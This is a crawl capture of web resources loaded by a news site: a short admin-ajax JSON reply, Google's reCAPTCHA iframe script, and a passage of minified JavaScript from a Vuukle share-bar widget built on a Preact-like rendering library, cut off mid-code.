

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2213192":418}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2B0XYVFY_u8e9ROA3wOJ1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911667048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.vuukle.com/widgets/sharebar.modern.js?version=2.22.4
body_size: 49719
content:
var e,t,n={731:function(e,t,n){var o=n(319);e.exports=function(e){return function t(n){return 0==arguments.length||o(n)?t:e.apply(this,arguments)}}},797:function(e,t,n){var o=n(731),i=n(319);e.exports=function(e){return function t(n,r){switch(arguments.length){case 0:return t;case 1:return i(n)?t:o(function(t){return e(n,t)});default:return i(n)&&i(r)?t:i(n)?o(function(t){return e(t,r)}):i(r)?o(function(t){return e(n,t)}):e(n,r)}}}},773:function(e,t,n){var o=n(731),i=n(797),r=n(319);e.exports=function(e){return function t(n,a,s){switch(arguments.length){case 0:return t;case 1:return r(n)?t:i(function(t,o){return e(n,t,o)});case 2:return r(n)&&r(a)?t:r(n)?i(function(t,n){return e(t,a,n)}):r(a)?i(function(t,o){return e(n,t,o)}):o(function(t){return e(n,a,t)});default:return r(n)&&r(a)&&r(s)?t:r(n)&&r(a)?i(function(t,n){return e(t,n,s)}):r(n)&&r(s)?i(function(t,n){return e(t,a,n)}):r(a)&&r(s)?i(function(t,o){return e(n,t,o)}):r(n)?o(function(t){return e(t,a,s)}):r(a)?o(function(t){return e(n,t,s)}):r(s)?o(function(t){return e(n,a,t)}):e(n,a,s)}}}},137:function(e){e.exports=function(e,t){return Object.prototype.hasOwnProperty.call(t,e)}},246:function(e){e.exports=Number.isInteger||function(e){return e<<0===e}},705:function(e){e.exports=function(e){return"[object Object]"===Object.prototype.toString.call(e)}},319:function(e){e.exports=function(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}},708:function(e){e.exports=function(e){return"[object String]"===Object.prototype.toString.call(e)}},64:function(e,t,n){var o=n(797),i=n(885),r=o(function(e,t){return i(function(e,t,n){return n},e,t)});e.exports=r},885:function(e,t,n){var o=n(773),i=n(705),r=n(512),a=o(function e(t,n,o){return r(function(n,o,r){return i(o)&&i(r)?e(t,o,r):t(n,o,r)},n,o)});e.exports=a},512:function(e,t,n){var o=n(773),i=n(137),r=o(function(e,t,n){var o,r={};for(o in t)i(o,t)&&(r[o]=i(o,n)?e(o,t[o],n[o]):t[o]);for(o in n)i(o,n)&&!i(o,r)&&(r[o]=n[o]);return r});e.exports=r},968:function(e,t,n){var o=n(797),i=n(708),r=o(function(e,t){var n=e<0?t.length+e:e;return i(t)?t.charAt(n):t[n]});e.exports=r},913:function(e,t,n){var o=n(797),i=n(755),r=o(function(e,t){return i([e],t)[0]});e.exports=r},755:function(e,t,n){var o=n(797),i=n(246),r=n(968),a=o(function(e,t){return e.map(function(e){for(var n,o=t,a=0;a<e.length;){if(null==o)return;o=i(n=e[a])?r(n,o):o[n],a+=1}return o})});e.exports=a}},o={};function i(e){var t=o[e];if(void 0!==t)return t.exports;var r=o[e]={exports:{}};return n[e](r,r.exports,i),r.exports}i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.rv=function(){return"1.0.5"},i.ruid="bundler=rspack@1.0.5";var r,a,s,c,l,u,g,I,M,d,C,m={},h=[],N=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,A=Array.isArray;function p(e,t){for(var n in t)e[n]=t[n];return e}function D(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function w(e,t,n){var o,i,a,s={};for(a in t)"key"==a?o=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return _(e,s,o,i,null)}function _(e,t,n,o,i){var r={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==i?++s:i,__i:-1,__u:0};return null==i&&null!=a.vnode&&a.vnode(r),r}function z(e){return e.children}function f(e,t){this.props=e,this.context=t}function y(e,t){if(null==t)return e.__?y(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?y(e):null}function j(e){(!e.__d&&(e.__d=!0)&&c.push(e)&&!T.__r++||l!==a.debounceRendering)&&((l=a.debounceRendering)||u)(T)}function T(){var e,t,n,o,i,r,s,l;for(c.sort(g);e=c.shift();)e.__d&&(t=c.length,o=void 0,r=(i=(n=e).__v).__e,s=[],l=[],n.__P&&((o=p({},i)).__v=i.__v+1,a.vnode&&a.vnode(o),S(n.__P,o,i,n.__n,n.__P.namespaceURI,32&i.__u?[r]:null,s,null==r?y(i):r,!!(32&i.__u),l),o.__v=i.__v,o.__.__k[o.__i]=o,O(s,o,l),o.__e!=r&&function e(t){var n,o;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(o=t.__k[n])&&null!=o.__e){t.__e=t.__c.base=o.__e;break}return e(t)}}(o)),c.length>t&&c.sort(g));T.__r=0}function v(e,t,n,o,i,r,s,c,l,u,g){var I,M,d,C,N,p=o&&o.__k||h,w=t.length;for(n.__d=l,function(e,t,n){var o,i,r,s,c,l=t.length,u=n.length,g=u,I=0;for(e.__k=[],o=0;o<l;o++)null!=(i=t[o])&&"boolean"!=typeof i&&"function"!=typeof i?(s=o+I,(i=e.__k[o]="string"==typeof i||"number"==typeof i||"bigint"==typeof i||i.constructor==String?_(null,i,null,null,null):A(i)?_(z,{children:i},null,null,null):void 0===i.constructor&&i.__b>0?_(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i).__=e,i.__b=e.__b+1,r=null,-1!==(c=i.__i=function(e,t,n,o){var i=e.key,r=e.type,a=n-1,s=n+1,c=t[n];if(null===c||c&&i==c.key&&r===c.type&&0==(131072&c.__u))return n;if(o>(null!=c&&0==(131072&c.__u)?1:0))for(;a>=0||s<t.length;){if(a>=0){if((c=t[a])&&0==(131072&c.__u)&&i==c.key&&r===c.type)return a;a--}if(s<t.length){if((c=t[s])&&0==(131072&c.__u)&&i==c.key&&r===c.type)return s;s++}}return -1}(i,n,s,g))&&(g--,(r=n[c])&&(r.__u|=131072)),null==r||null===r.__v?(-1==c&&I--,"function"!=typeof i.type&&(i.__u|=65536)):c!==s&&(c==s-1?I--:c==s+1?I++:(c>s?I--:I++,i.__u|=65536))):i=e.__k[o]=null;if(g)for(o=0;o<u;o++)null!=(r=n[o])&&0==(131072&r.__u)&&(r.__e==e.__d&&(e.__d=y(r)),function e(t,n,o){var i,r;if(a.unmount&&a.unmount(t),(i=t.ref)&&(i.current&&i.current!==t.__e||E(i,null,n)),null!=(i=t.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){a.__e(e,n)}i.base=i.__P=null}if(i=t.__k)for(r=0;r<i.length;r++)i[r]&&e(i[r],n,o||"function"!=typeof t.type);o||D(t.__e),t.__c=t.__=t.__e=t.__d=void 0}(r,r))}(n,t,p),l=n.__d,I=0;I<w;I++)null!=(d=n.__k[I])&&(M=-1===d.__i?m:p[d.__i]||m,d.__i=I,S(e,d,M,i,r,s,c,l,u,g),C=d.__e,d.ref&&M.ref!=d.ref&&(M.ref&&E(M.ref,null,d),g.push(d.ref,d.__c||C,d)),null==N&&null!=C&&(N=C),65536&d.__u||M.__k===d.__k?l=function e(t,n,o){var i,r;if("function"==typeof t.type){for(i=t.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=t,n=e(i[r],n,o));return n}t.__e!=n&&(n&&t.type&&!o.contains(n)&&(n=y(t)),o.insertBefore(t.__e,n||null),n=t.__e);do n=n&&n.nextSibling;while(null!=n&&8===n.nodeType);return n}(d,l,e):"function"==typeof d.type&&void 0!==d.__d?l=d.__d:C&&(l=C.nextSibling),d.__d=void 0,d.__u&=-196609);n.__d=l,n.__e=N}function b(e,t){return t=t||[],null==e||"boolean"==typeof e||(A(e)?e.some(function(e){b(e,t)}):t.push(e)),t}function L(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||N.test(t)?n:n+"px"}function k(e,t,n,o,i){var r;e:if("style"===t){if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||L(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||L(e.style,t,n[t])}}else if("o"===t[0]&&"n"===t[1])r=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase() in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+r]=n,n?o?n.u=o.u:(n.u=I,e.addEventListener(t,r?d:M,r)):e.removeEventListener(t,r?d:M,r);else{if("http://www.w3.org/2000/svg"==i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function x(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=I++;else if(t.t<n.u)return;return n(a.event?a.event(t):t)}}}function S(e,t,n,o,i,s,c,l,u,g){var I,M,d,C,h,N,w,_,j,T,b,L,x,S,O,E,P=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(u=!!(32&n.__u),s=[l=t.__e=n.__e]),(I=a.__b)&&I(t);e:if("function"==typeof P)try{if(_=t.props,j="prototype"in P&&P.prototype.render,T=(I=P.contextType)&&o[I.__c],b=I?T?T.props.value:I.__:o,n.__c?w=(M=t.__c=n.__c).__=M.__E:(j?t.__c=M=new P(_,b):(t.__c=M=new f(_,b),M.constructor=P,M.render=U),T&&T.sub(M),M.props=_,M.state||(M.state={}),M.context=b,M.__n=o,d=M.__d=!0,M.__h=[],M._sb=[]),j&&null==M.__s&&(M.__s=M.state),j&&null!=P.getDerivedStateFromProps&&(M.__s==M.state&&(M.__s=p({},M.__s)),p(M.__s,P.getDerivedStateFromProps(_,M.__s))),C=M.props,h=M.state,M.__v=t,d)j&&null==P.getDerivedStateFromProps&&null!=M.componentWillMount&&M.componentWillMount(),j&&null!=M.componentDidMount&&M.__h.push(M.componentDidMount);else{if(j&&null==P.getDerivedStateFromProps&&_!==C&&null!=M.componentWillReceiveProps&&M.componentWillReceiveProps(_,b),!M.__e&&(null!=M.shouldComponentUpdate&&!1===M.shouldComponentUpdate(_,M.__s,b)||t.__v===n.__v)){for(t.__v!==n.__v&&(M.props=_,M.state=M.__s,M.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(e){e&&(e.__=t)}),L=0;L<M._sb.length;L++)M.__h.push(M._sb[L]);M._sb=[],M.__h.length&&c.push(M);break e}null!=M.componentWillUpdate&&M.componentWillUpdate(_,M.__s,b),j&&null!=M.componentDidUpdate&&M.__h.push(function(){M.componentDidUpdate(C,h,N)})}if(M.context=b,M.props=_,M.__P=e,M.__e=!1,x=a.__r,S=0,j){for(M.state=M.__s,M.__d=!1,x&&x(t),I=M.render(M.props,M.state,M.context),O=0;O<M._sb.length;O++)M.__h.push(M._sb[O]);M._sb=[]}else do M.__d=!1,x&&x(t),I=M.render(M.props,M.state,M.context),M.state=M.__s;while(M.__d&&++S<25);M.state=M.__s,null!=M.getChildContext&&(o=p(p({},o),M.getChildContext())),j&&!d&&null!=M.getSnapshotBeforeUpdate&&(N=M.getSnapshotBeforeUpdate(C,h)),v(e,A(E=null!=I&&I.type===z&&null==I.key?I.props.children:I)?E:[E],t,n,o,i,s,c,l,u,g),M.base=t.__e,t.__u&=-161,M.__h.length&&c.push(M),w&&(M.__E=M.__=null)}catch(e){if(t.__v=null,u||null!=s){for(t.__u|=u?160:128;l&&8===l.nodeType&&l.nextSibling;)l=l.nextSibling;s[s.indexOf(l)]=null,t.__e=l}else t.__e=n.__e,t.__k=n.__k;a.__e(e,t,n)}else null==s&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,o,i,s,c,l,u){var g,I,M,d,C,h,N,p=n.props,w=t.props,_=t.type;if("svg"===_?i="http://www.w3.org/2000/svg":"math"===_?i="http://www.w3.org/1998/Math/MathML":i||(i="http://www.w3.org/1999/xhtml"),null!=s){for(g=0;g<s.length;g++)if((C=s[g])&&"setAttribute"in C==!!_&&(_?C.localName===_:3===C.nodeType)){e=C,s[g]=null;break}}if(null==e){if(null===_)return document.createTextNode(w);e=document.createElementNS(i,_,w.is&&w),l&&(a.__m&&a.__m(t,s),l=!1),s=null}if(null===_)p===w||l&&e.data===w||(e.data=w);else{if(s=s&&r.call(e.childNodes),p=n.props||m,!l&&null!=s)for(p={},g=0;g<e.attributes.length;g++)p[(C=e.attributes[g]).name]=C.value;for(g in p)if(C=p[g],"children"==g);else if("dangerouslySetInnerHTML"==g)M=C;else if(!(g in w)){if("value"==g&&"defaultValue"in w||"checked"==g&&"defaultChecked"in w)continue;k(e,g,null,C,i)}for(g in w)C=w[g],"children"==g?d=C:"dangerouslySetInnerHTML"==g?I=C:"value"==g?h=C:"checked"==g?N=C:l&&"function"!=typeof C||p[g]===C||k(e,g,C,p[g],i);if(I)l||M&&(I.__html===M.__html||I.__html===e.innerHTML)||(e.innerHTML=I.__html),t.__k=[];else if(M&&(e.innerHTML=""),v(e,A(d)?d:[d],t,n,o,"foreignObject"===_?"http://www.w3.org/1999/xhtml":i,s,c,s?s[0]:n.__k&&y(n,0),l,u),null!=s)for(g=s.length;g--;)D(s[g]);l||(g="value","progress"===_&&null==h?e.removeAttribute("value"):void 0===h||h===e[g]&&("progress"!==_||h)&&("option"!==_||h===p[g])||k(e,g,h,p[g],i),g="checked",void 0!==N&&N!==e[g]&&k(e,g,N,p[g],i))}return e}(n.__e,t,n,o,i,s,c,u,g);(I=a.diffed)&&I(t)}function O(e,t,n){t.__d=void 0;for(var o=0;o<n.length;o++)E(n[o],n[++o],n[++o]);a.__c&&a.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){a.__e(e,t.__v)}})}function E(e,t,n){try{if("function"==typeof e){var o="function"==typeof e.__u;o&&e.__u(),o&&null==t||(e.__u=e(t))}else e.current=t}catch(e){a.__e(e,n)}}function U(e,t,n){return this.constructor(e,n)}function P(e,t,n){var o,i,s,c;a.__&&a.__(e,t),i=(o="function"==typeof n)?null:n&&n.__k||t.__k,s=[],c=[],S(t,e=(!o&&n||t).__k=w(z,null,[e]),i||m,m,t.namespaceURI,!o&&n?[n]:i?null:t.firstChild?r.call(t.childNodes):null,s,!o&&n?n:i?i.__e:t.firstChild,o,c),O(s,e,c)}function Y(e,t,n){var o,i,a,s,c=p({},e.props);for(a in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)"key"==a?o=t[a]:"ref"==a?i=t[a]:c[a]=void 0===t[a]&&void 0!==s?s[a]:t[a];return arguments.length>2&&(c.children=arguments.length>3?r.call(arguments,2):n),_(e.type,c,o||e.key,i||e.ref,null)}r=h.slice,a={__e:function(e,t,n,o){for(var i,r,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((r=i.constructor)&&null!=r.getDerivedStateFromError&&(i.setState(r.getDerivedStateFromError(e)),a=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,o||{}),a=i.__d),a)return i.__E=i}catch(t){e=t}throw e}},s=0,f.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof e&&(e=e(p({},n),this.props)),e&&p(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),j(this))},f.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),j(this))},f.prototype.render=z,c=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,g=function(e,t){return e.__v.__b-t.__v.__b},T.__r=0,I=0,M=x(!1),d=x(!0),C=0;var Q,Z,G,R,B=0,H=[],W=a,V=W.__b,F=W.__r,J=W.diffed,K=W.__c,X=W.unmount,$=W.__;function q(e,t){W.__h&&W.__h(Z,e,B||t),B=0;var n=Z.__H||(Z.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function ee(e){return B=1,et(em,e)}function et(e,t,n){var o=q(Q++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):em(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],n=o.t(t,e);t!==n&&(o.__N=[n,o.__[1]],o.__c.setState({}))}],o.__c=Z,!Z.u)){var i=function(e,t,n){if(!o.__c.__H)return!0;var i=o.__c.__H.__.filter(function(e){return!!e.__c});if(i.every(function(e){return!e.__N}))return!r||r.call(this,e,t,n);var a=!1;return i.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(a=!0)}}),!(!a&&o.__c.props===e)&&(!r||r.call(this,e,t,n))};Z.u=!0;var r=Z.shouldComponentUpdate,a=Z.componentWillUpdate;Z.componentWillUpdate=function(e,t,n){if(this.__e){var o=r;r=void 0,i(e,t,n),r=o}a&&a.call(this,e,t,n)},Z.shouldComponentUpdate=i}return o.__N||o.__}function en(e,t){var n=q(Q++,3);!W.__s&&eC(n.__H,t)&&(n.__=e,n.i=t,Z.__H.__h.push(n))}function eo(e,t){var n=q(Q++,4);!W.__s&&eC(n.__H,t)&&(n.__=e,n.i=t,Z.__h.push(n))}function ei(e){return B=5,ea(function(){return{current:e}},[])}function er(e,t,n){B=6,eo(function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},null==n?n:n.concat(e))}function ea(e,t){var n=q(Q++,7);return eC(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function es(e,t){return B=8,ea(function(){return e},t)}function ec(e){var t=Z.context[e.__c],n=q(Q++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(Z)),t.props.value):e.__}function el(e,t){W.useDebugValue&&W.useDebugValue(t?t(e):e)}function eu(){var e=q(Q++,11);if(!e.__){for(var t=Z.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function eg(){for(var e;e=H.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(eM),e.__H.__h.forEach(ed),e.__H.__h=[]}catch(t){e.__H.__h=[],W.__e(t,e.__v)}}W.__b=function(e){Z=null,V&&V(e)},W.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),$&&$(e,t)},W.__r=function(e){F&&F(e),Q=0;var t=(Z=e.__c).__H;t&&(G===Z?(t.__h=[],Z.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0})):(t.__h.forEach(eM),t.__h.forEach(ed),t.__h=[],Q=0)),G=Z},W.diffed=function(e){J&&J(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==H.push(t)&&R===W.requestAnimationFrame||((R=W.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(o),eI&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);eI&&(t=requestAnimationFrame(n))})(eg)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.i=void 0})),G=Z=null},W.__c=function(e,t){t.some(function(e){try{e.__h.forEach(eM),e.__h=e.__h.filter(function(e){return!e.__||ed(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],W.__e(n,e.__v)}}),K&&K(e,t)},W.unmount=function(e){X&&X(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{eM(e)}catch(e){t=e}}),n.__H=void 0,t&&W.__e(t,n.__v))};var eI="function"==typeof requestAnimationFrame;function eM(e){var t=Z,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),Z=t}function ed(e){var t=Z;e.__c=e.__(),Z=t}function eC(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function em(e,t){return"function"==typeof t?t(e):t}function eh(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var o in t)if("__source"!==o&&e[o]!==t[o])return!0;return!1}function eN(e,t){this.props=e,this.context=t}(eN.prototype=new f).isPureReactComponent=!0,eN.prototype.shouldComponentUpdate=function(e,t){return eh(this.props,e)||eh(this.state,t)};var eA=a.__b;a.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),eA&&eA(e)};var ep="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911,eD=function(e,t){return null==e?null:b(b(e).map(t))},ew=a.__e;a.__e=function(e,t,n,o){if(e.then){for(var i,r=t;r=r.__;)if((i=r.__c)&&i.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t)}ew(e,t,n,o)};var e_=a.unmount;function ez(){this.__u=0,this.t=null,this.__b=null}function ef(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ey(){this.u=null,this.o=null}a.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),e_&&e_(e)},(ez.prototype=new f).__c=function(e,t){var n=t.__c,o=this;null==o.t&&(o.t=[]),o.t.push(n);var i=ef(o.__v),r=!1,a=function(){r||(r=!0,n.__R=null,i?i(s):s())};n.__R=a;var s=function(){if(!--o.__u){if(o.state.__a){var e,t=o.state.__a;o.__v.__k[0]=function e(t,n,o){return t&&o&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,o)}),t.__c&&t.__c.__P===n&&(t.__e&&o.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=o)),t}(t,t.__c.__P,t.__c.__O)}for(o.setState({__a:o.__b=null});e=o.t.pop();)e.forceUpdate()}};o.__u++||32&t.__u||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(a,a)},ez.prototype.componentWillUnmount=function(){this.t=[]},ez.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,o){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=function(e,t){for(var n in t)e[n]=t[n];return e}({},t)).__c&&(t.__c.__P===o&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,o)})),t}(this.__b,n,o.__O=o.__P)}this.__b=null}var i=t.__a&&w(z,null,e.fallback);return i&&(i.__u&=-33),[w(z,null,t.__a?null:e.children),i]};var ej=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function eT(e){return this.getChildContext=function(){return e.context},e.children}function ev(e){var t=this,n=e.i;t.componentWillUnmount=function(){P(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),P(w(eT,{context:t.context},e.__v),t.l)}(ey.prototype=new f).__a=function(e){var t=this,n=ef(t.__v),o=t.o.get(e);return o[0]++,function(i){var r=function(){t.props.revealOrder?(o.push(i),ej(t,e,o)):i()};n?n(r):r()}},ey.prototype.render=function(e){this.u=null,this.o=new Map;var t=b(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ey.prototype.componentDidUpdate=ey.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){ej(e,n,t)})};var eb="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,eL=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ek=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,ex=/[A-Z0-9]/g,eS="undefined"!=typeof document;function eO(e,t,n){return null==t.__k&&(t.textContent=""),P(e,t),"function"==typeof n&&n(),e?e.__c:null}f.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(f.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var eE=a.event;function eU(){}function eP(){return this.cancelBubble}function eY(){return this.defaultPrevented}a.event=function(e){return eE&&(e=eE(e)),e.persist=eU,e.isPropagationStopped=eP,e.isDefaultPrevented=eY,e.nativeEvent=e};var eQ,eZ={enumerable:!1,configurable:!0,get:function(){return this.class}},eG=a.vnode;a.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,o={},i=-1===n.indexOf("-");for(var r in t){var a=t[r];if(!("value"===r&&"defaultValue"in t&&null==a||eS&&"children"===r&&"noscript"===n||"class"===r||"className"===r)){var s,c=r.toLowerCase();"defaultValue"===r&&"value"in 